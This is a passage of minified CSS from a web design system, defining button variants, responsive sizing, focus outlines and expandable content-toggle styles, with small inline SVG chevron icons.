(min-width:0){.wt-btn.wt-btn--small-xs{min-height:var(--clg-dimension-sem-interaction-small,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:9px 15px;font-size:12.99px;line-height:1.4}.wt-btn.wt-btn--base-xs{min-height:var(--clg-dimension-sem-interaction-base,48px);min-width:var(--clg-dimension-sem-interaction-base,48px);padding:12px 18px;font-size:16px;line-height:1.5}}@media only screen and (min-width:480px){.wt-btn.wt-btn--small-sm{min-height:var(--clg-dimension-sem-interaction-small,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:9px 15px;font-size:12.99px;line-height:1.4}.wt-btn.wt-btn--base-sm{min-height:var(--clg-dimension-sem-interaction-base,48px);min-width:var(--clg-dimension-sem-interaction-base,48px);padding:12px 18px;font-size:16px;line-height:1.5}}@media only screen and (min-width:640px){.wt-btn.wt-btn--small-md{min-height:var(--clg-dimension-sem-interaction-small,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:9px 15px;font-size:12.99px;line-height:1.4}.wt-btn.wt-btn--base-md{min-height:var(--clg-dimension-sem-interaction-base,48px);min-width:var(--clg-dimension-sem-interaction-base,48px);padding:12px 18px;font-size:16px;line-height:1.5}}@media only screen and (min-width:900px){.wt-btn.wt-btn--small-lg{min-height:var(--clg-dimension-sem-interaction-small,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:9px 15px;font-size:12.99px;line-height:1.4}.wt-btn.wt-btn--base-lg{min-height:var(--clg-dimension-sem-interaction-base,48px);min-width:var(--clg-dimension-sem-interaction-base,48px);padding:12px 18px;font-size:16px;line-height:1.5}}@media only screen and (min-width:1200px){.wt-btn.wt-btn--small-xl{min-height:var(--clg-dimension-sem-interaction-small,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:9px 15px;font-size:12.99px;line-height:1.4}.wt-btn.wt-btn--base-xl{min-height:var(--clg-dimension-sem-interaction-base,48px);min-width:var(--clg-dimension-sem-interaction-base,48px);padding:12px 18px;font-size:16px;line-height:1.5}}@media only screen and (min-width:1400px){.wt-btn.wt-btn--small-tv{min-height:var(--clg-dimension-sem-interaction-small,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:9px 15px;font-size:12.99px;line-height:1.4}.wt-btn.wt-btn--base-tv{min-height:var(--clg-dimension-sem-interaction-base,48px);min-width:var(--clg-dimension-sem-interaction-base,48px);padding:12px 18px;font-size:16px;line-height:1.5}}.wt-btn.wt-btn--primary,.wt-btn.wt-btn--filled{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-border-color:#0000;--wt-btn-border-color-hover:#0000;--wt-btn-border-width:0px;--wt-btn-bg-color:#222;--wt-btn-bg-color-hover:#222;--wt-btn-bg-color-active:#595959}.wt-btn.wt-btn--primary.wt-is-focused:after,.wt-btn.wt-btn--filled.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 6px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--primary:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 6px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--filled:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 6px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--primary.wt-is-selected,.wt-btn.wt-btn--primary.wt-is-selected:before,.wt-btn.wt-btn--primary.wt-is-selected:after,.wt-btn.wt-btn--filled.wt-is-selected,.wt-btn.wt-btn--filled.wt-is-selected:before,.wt-btn.wt-btn--filled.wt-is-selected:after{--wt-btn-bg-color:#595959}.wt-btn.wt-btn--primary.wt-btn--light,.wt-btn.wt-btn--filled.wt-btn--light{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-border-color:#0000;--wt-btn-border-color-hover:#0000;--wt-btn-bg-color:#fff;--wt-btn-bg-color-hover:#eaeaea}.wt-btn.wt-btn--primary.wt-btn--light.wt-is-focused:after,.wt-btn.wt-btn--filled.wt-btn--light.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--primary.wt-btn--light:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--filled.wt-btn--light:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--secondary,.wt-btn.wt-btn--outline{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-border-color:#222;--wt-btn-border-color-hover:#222;--wt-btn-border-width:1.5px;--wt-btn-bg-color:#0000;--wt-btn-bg-color-hover:#0000;--wt-btn-bg-color-active:#0e0e0e2e}.wt-btn.wt-btn--secondary.wt-is-focused:after,.wt-btn.wt-btn--outline.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-btn.wt-btn--secondary:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-btn.wt-btn--outline:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-btn.wt-btn--secondary.wt-is-selected,.wt-btn.wt-btn--secondary.wt-is-selected:before,.wt-btn.wt-btn--secondary.wt-is-selected:after,.wt-btn.wt-btn--outline.wt-is-selected,.wt-btn.wt-btn--outline.wt-is-selected:before,.wt-btn.wt-btn--outline.wt-is-selected:after{--wt-btn-bg-color:#0e0e0e2e}.wt-btn.wt-btn--secondary.wt-btn--light,.wt-btn.wt-btn--outline.wt-btn--light{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-border-color:#fff;--wt-btn-border-color-hover:#fff;--wt-btn-bg-color:#0000;--wt-btn-bg-color-hover:#0000}.wt-btn.wt-btn--secondary.wt-btn--light.wt-is-focused:after,.wt-btn.wt-btn--outline.wt-btn--light.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--secondary.wt-btn--light:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--outline.wt-btn--light:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--tertiary{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-border-color:#0000;--wt-btn-border-color-hover:#0000;--wt-btn-border-width:0px;--wt-btn-bg-color:#0e0e0e17;--wt-btn-bg-color-hover:#0e0e0e2e;--wt-btn-bg-color-active:#0e0e0e45}.wt-btn.wt-btn--tertiary.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-btn.wt-btn--tertiary:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-btn.wt-btn--tertiary.wt-is-selected,.wt-btn.wt-btn--tertiary.wt-is-selected:before,.wt-btn.wt-btn--tertiary.wt-is-selected:after{--wt-btn-bg-color:#0e0e0e45}.wt-btn.wt-btn--tertiary.wt-btn--light{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-border-color:#0000;--wt-btn-border-color-hover:#0000;--wt-btn-bg-color:#ffffff21;--wt-btn-bg-color-hover:#ffffff3d}.wt-btn.wt-btn--tertiary.wt-btn--light.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--tertiary.wt-btn--light:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--transparent{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-light,#222);--wt-btn-border-color:#0000;--wt-btn-border-color-hover:#0000;--wt-btn-border-width:0px;--wt-btn-bg-color:#0000;--wt-btn-bg-color-hover:#0e0e0e17;--wt-btn-scale:scaleX(.7)scaleY(.7)perspective(1px)}.wt-btn.wt-btn--transparent:before{box-shadow:none}.wt-btn.wt-btn--transparent.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-btn.wt-btn--transparent:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-btn.wt-btn--transparent.wt-btn--light{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-dark,#fff);--wt-btn-border-color:#0000;--wt-btn-border-color-hover:#0000;--wt-btn-bg-color:#0000;--wt-btn-bg-color-hover:#ffffff21}.wt-btn.wt-btn--transparent.wt-btn--light.wt-is-focused:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--transparent.wt-btn--light:focus-visible:after{box-shadow:0 0 0 2px var(--clg-color-sem-border-focused,#3b67d9),0 0 0 4px var(--clg-color-sem-background-elevation-0,#fff)}.wt-btn.wt-btn--transparent.wt-is-selected{--wt-btn-bg-color:$clg-color-app-button-transparent-on-surface-light-pressed-background}.wt-btn.wt-btn--transparent.wt-is-selected.wt-btn--light{--wt-btn-bg-color:$clg-color-app-button-transparent-on-surface-dark-pressed-background}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top{margin-top:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--small{margin-top:-9px}@media only screen and (min-width:0){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--base-xs{margin-top:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--small-xs{margin-top:-9px}}@media only screen and (min-width:480px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--base-sm{margin-top:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--small-sm{margin-top:-9px}}@media only screen and (min-width:640px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--base-md{margin-top:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--small-md{margin-top:-9px}}@media only screen and (min-width:900px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--base-lg{margin-top:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--small-lg{margin-top:-9px}}@media only screen and (min-width:1200px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--base-xl{margin-top:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--small-xl{margin-top:-9px}}@media only screen and (min-width:1400px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--base-tv{margin-top:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-top.wt-btn--small-tv{margin-top:-9px}}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right{margin-right:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--small{margin-right:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon{margin-right:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--small{margin-right:-9px}@media only screen and (min-width:0){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--base-xs{margin-right:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--base-xs{margin-right:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--small-xs{margin-right:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--small-xs{margin-right:-9px}}@media only screen and (min-width:480px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--base-sm{margin-right:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--base-sm{margin-right:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--small-sm{margin-right:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--small-sm{margin-right:-9px}}@media only screen and (min-width:640px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--base-md{margin-right:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--base-md{margin-right:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--small-md{margin-right:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--small-md{margin-right:-9px}}@media only screen and (min-width:900px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--base-lg{margin-right:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--base-lg{margin-right:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--small-lg{margin-right:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--small-lg{margin-right:-9px}}@media only screen and (min-width:1200px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--base-xl{margin-right:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--base-xl{margin-right:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--small-xl{margin-right:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--small-xl{margin-right:-9px}}@media only screen and (min-width:1400px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--base-tv{margin-right:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--base-tv{margin-right:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--small-tv{margin-right:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-right.wt-btn--icon.wt-btn--small-tv{margin-right:-9px}}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom{margin-bottom:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--small{margin-bottom:-9px}@media only screen and (min-width:0){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--base-xs{margin-bottom:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--small-xs{margin-bottom:-9px}}@media only screen and (min-width:480px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--base-sm{margin-bottom:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--small-sm{margin-bottom:-9px}}@media only screen and (min-width:640px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--base-md{margin-bottom:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--small-md{margin-bottom:-9px}}@media only screen and (min-width:900px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--base-lg{margin-bottom:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--small-lg{margin-bottom:-9px}}@media only screen and (min-width:1200px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--base-xl{margin-bottom:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--small-xl{margin-bottom:-9px}}@media only screen and (min-width:1400px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--base-tv{margin-bottom:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-bottom.wt-btn--small-tv{margin-bottom:-9px}}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left{margin-left:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--small{margin-left:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon{margin-left:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--small{margin-left:-9px}@media only screen and (min-width:0){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--base-xs{margin-left:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--base-xs{margin-left:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--small-xs{margin-left:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--small-xs{margin-left:-9px}}@media only screen and (min-width:480px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--base-sm{margin-left:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--base-sm{margin-left:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--small-sm{margin-left:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--small-sm{margin-left:-9px}}@media only screen and (min-width:640px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--base-md{margin-left:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--base-md{margin-left:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--small-md{margin-left:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--small-md{margin-left:-9px}}@media only screen and (min-width:900px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--base-lg{margin-left:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--base-lg{margin-left:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--small-lg{margin-left:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--small-lg{margin-left:-9px}}@media only screen and (min-width:1200px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--base-xl{margin-left:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--base-xl{margin-left:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--small-xl{margin-left:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--small-xl{margin-left:-9px}}@media only screen and (min-width:1400px){.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--base-tv{margin-left:-18px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--base-tv{margin-left:-12px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--small-tv{margin-left:-15px}.wt-btn.wt-btn--transparent.wt-btn--transparent-flush-left.wt-btn--icon.wt-btn--small-tv{margin-left:-9px}}.wt-btn.wt-btn--icon{--wt-btn-scale-hover:scaleX(1.035)scaleY(1.035)perspective(1px);--wt-btn-size-width:var(--clg-dimension-sem-interaction-base,48px);padding:12px;line-height:1}.wt-btn.wt-btn--icon.wt-btn--transparent{--wt-btn-scale:scaleX(.7)scaleY(.7)perspective(1px);--wt-btn-scale-hover:scaleX(1.035)scaleY(1.035)perspective(1px)}.wt-btn.wt-btn--icon.wt-btn--small{padding:9px}@media only screen and (min-width:0){.wt-btn.wt-btn--icon.wt-btn--base-xs{padding:12px}.wt-btn.wt-btn--icon.wt-btn--small-xs{padding:9px}}@media only screen and (min-width:480px){.wt-btn.wt-btn--icon.wt-btn--base-sm{padding:12px}.wt-btn.wt-btn--icon.wt-btn--small-sm{padding:9px}}@media only screen and (min-width:640px){.wt-btn.wt-btn--icon.wt-btn--base-md{padding:12px}.wt-btn.wt-btn--icon.wt-btn--small-md{padding:9px}}@media only screen and (min-width:900px){.wt-btn.wt-btn--icon.wt-btn--base-lg{padding:12px}.wt-btn.wt-btn--icon.wt-btn--small-lg{padding:9px}}@media only screen and (min-width:1200px){.wt-btn.wt-btn--icon.wt-btn--base-xl{padding:12px}.wt-btn.wt-btn--icon.wt-btn--small-xl{padding:9px}}@media only screen and (min-width:1400px){.wt-btn.wt-btn--icon.wt-btn--base-tv{padding:12px}.wt-btn.wt-btn--icon.wt-btn--small-tv{padding:9px}}.wt-btn.wt-btn--fixed-floating{z-index:70;position:fixed}.wt-btn.wt-btn--fixed-floating:before{opacity:1;box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.wt-btn.wt-btn--fixed-floating:not(:disabled):not([aria-disabled=true]):hover:before{box-shadow:var(--clg-effect-sem-shadow-elevation-4,0px 1px 5px 0px #0000004d,0px 5px 20px 6px #00000026)}.wt-btn.wt-btn--fixed-floating:not(:disabled):not([aria-disabled=true]):focus-visible:before{box-shadow:var(--clg-effect-sem-shadow-elevation-4,0px 1px 5px 0px #0000004d,0px 5px 20px 6px #00000026)}.wt-content-toggle--ellipsis-btn{color:inherit;font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;min-height:var(--clg-dimension-sem-interaction-smallest,24px);height:var(--clg-dimension-sem-interaction-smallest,24px);width:calc(var(--clg-dimension-sem-interaction-smallest,24px)*2);background:#0e0e0e17;border:none;border-radius:24px;outline:1px solid #0000;flex-grow:0;justify-content:center;align-self:flex-end;align-items:center;padding:0;text-decoration:none;transition-property:background-color,outline-color;transition-duration:.2s;transition-timing-function:cubic-bezier(.345,.115,.135,1.42);display:flex}.wt-content-toggle--ellipsis-btn:focus-visible{outline:inherit}.wt-content-toggle--ellipsis-btn:active{background-color:#0e0e0e2e}.wt-content-toggle--ellipsis-btn:hover:not(:active){background-color:#0e0e0e2e;outline-color:#0e0e0e2e}.wt-content-toggle--btn h1,.wt-content-toggle--btn h2,.wt-content-toggle--btn h3,.wt-content-toggle--btn h4,.wt-content-toggle--btn h5,.wt-content-toggle--btn h6{font-size:inherit;font-weight:inherit;line-height:inherit}.wt-content-toggle--btn .wt-content-toggle--btn__icon{content:"";width:var(--clg-dimension-sem-icon-core-base,24px);min-width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);margin-left:var(--clg-dimension-pal-spacing-100,6px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22 aria-hidden%3D%22true%22 focusable%3D%22false%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 d%3D%22M12,15.414L7.293,10.707A1,1,0,1,1,8.707,9.293L12,12.586l3.293-3.293a1,1,0,0,1,1.414,1.414Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-repeat:no-repeat;background-size:cover;transition:transform .2s ease-in;display:inline-block;position:relative}.wt-content-toggle--btn.wt-content-toggle--with-icon{text-align:left;justify-content:space-between;align-items:center;display:inline-flex}.wt-content-toggle--btn[aria-expanded=true] .wt-content-toggle--btn__icon{transform:rotate(-180deg)}.wt-content-toggle--btn.wt-content-toggle--no-animation{transition:none!important}.wt-content-toggle--btn.wt-btn--primary .wt-content-toggle--btn__icon,.wt-content-toggle--btn.wt-btn--filled .wt-content-toggle--btn__icon,.wt-content-toggle--btn.wt-text-white .wt-content-toggle--btn__icon{content:"";width:var(--clg-dimension-sem-icon-core-base,24px);min-width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);margin-left:var(--clg-dimension-pal-spacing-100,6px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22 aria-hidden%3D%22true%22 focusable%3D%22false%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-on-surface-strong, %23FFFFFF%29%22 d%3D%22M12,15.414L7.293,10.707A1,1,0,1,1,8.707,9.293L12,12.586l3.293-3.293a1,1,0,0,1,1.414,1.414Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-repeat:no-repeat;background-size:cover;transition:transform .2s ease-in;display:inline-block;position:relative}.wt-content-toggle--btn.wt-btn--small{line-height:var(--clg-dimension-sem-interaction-smallest,24px)}.wt-content-toggle--btn.wt-content-toggle--full-width{width:100%}.wt-content-toggle--btn.wt-content-toggle--flush{--wt-content-toggle-offset:18px;width:calc(100% + 2*var(--wt-content-toggle-offset))}.wt-content-toggle--btn.wt-content-toggle--flush.wt-btn--small{--wt-content-toggle-offset:15px}.wt-content-toggle--btn.wt-content-toggle--flush:not(.wt-content-toggle--full-width){margin-left:calc(-1*var(--wt-content-toggle-offset));margin-right:calc(-1*var(--wt-content-toggle-offset));width:auto}.wt-content-toggle--btn.wt-content-toggle--flush.wt-width-full{width:calc(100% + 2*var(--wt-content-toggle-offset))!important}.wt-content-toggle--truncated-inline-single,.wt-content-toggle--truncated-inline-multi{flex-direction:column;gap:4px;display:flex}.wt-content-toggle--truncated-inline-single .wt-content-toggle__body-wrapper,.wt-content-toggle--truncated-inline-multi .wt-content-toggle__body-wrapper{flex-grow:1;min-width:0}.wt-content-toggle--truncated-inline-single .wt-content-toggle__trigger-wrapper,.wt-content-toggle--truncated-inline-multi .wt-content-toggle__trigger-wrapper{flex-grow:0;order:1;place-content:flex-end;align-self:flex-start;display:flex;position:relative;overflow:visible}.wt-content-toggle__body{visibility:hidden;max-height:0;overflow:hidden}.wt-content-toggle__body--condensed{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}@media only screen and (min-width:640px){.wt-content-toggle__body--condensed{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}.wt-content-toggle__body[aria-hidden=true] *{animation-play-state:paused!important}.wt-content-toggle__body[aria-hidden=false]{visibility:visible;max-height:none;overflow:visible}.wt-content-toggle__body.wt-content-toggle--is-animating{transition:max-height .2s ease-in;overflow:hidden}.wt-content-toggle__body.wt-content-toggle__body--truncated{visibility:visible;position:relative}.wt-content-toggle__body.wt-content-toggle__body--truncated:after{opacity:1;content:"";pointer-events:none;background-image:linear-gradient(#0000,#fff);transition:opacity .2s ease-in;position:absolute;top:0;bottom:0;left:0;right:0}.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle--is-animating{background-image:linear-gradient(#0000 40%,#fff)}.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle--is-animating[aria-hidden=false]:after{opacity:1}.wt-content-toggle__body.wt-content-toggle__body--truncated[aria-hidden=false]:after{opacity:0}.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-00{min-height:0;max-height:0}.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-01{min-height:60px;max-height:60px}.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-02{min-height:120px;max-height:120px}.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-03{min-height:240px;max-height:240px}.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-00[aria-hidden=false],.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-01[aria-hidden=false],.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-02[aria-hidden=false],.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-03[aria-hidden=false]{max-height:none}fieldset{border:0;padding:0}.wt-form__fieldset__legend h1,.wt-form__fieldset__legend 